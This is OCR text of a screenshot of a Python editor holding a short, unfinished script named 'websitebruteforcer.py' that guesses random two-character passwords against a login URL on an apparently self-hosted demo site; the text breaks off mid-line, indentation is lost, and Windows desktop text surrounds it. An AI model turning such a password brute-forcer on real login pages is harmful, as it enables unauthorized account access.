 *websitebruteforcer.py - C:/Users/alext/Desktop/websitebruteforcer.py (3.9.6)*
File Edit Format Run Options Window Help
import requests
import random
url = "https://requestswebsite.notanothercoder.repl.co/confirm-login"
def send_request(username, password):
data = {
"username" : username,
"password" : password
}
r = requests.get(url, data=data)
return r
chars = "abcdefghijklmnopqrstuvwxyz0123456789"
def main():
while True:
rndpasswd = random.choices(chars, k=2)
send_requ
Activate Windows
Go to Settings to activate Windows.
Ln: 21 Col: 16
Type here to search
19:35
21.08.2021
5